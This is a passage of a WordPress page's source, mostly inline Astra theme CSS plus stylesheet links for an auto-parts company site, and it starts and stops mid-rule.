rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}

			.page-template-builder-fullwidth-std #content .ast-container {
				max-width: 100%;
				padding: 0;
				margin: 0;
			}
		
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://indoreautocorp.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indoreautocorp.com/wp-includes/css/dist/block-library/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://indoreautocorp.com/wp-includes/css/dist/components/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://indoreautocorp.com/wp-includes/css/dist/preferences/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://indoreautocorp.com/wp-includes/css/dist/block-editor/style.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://indoreautocorp.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 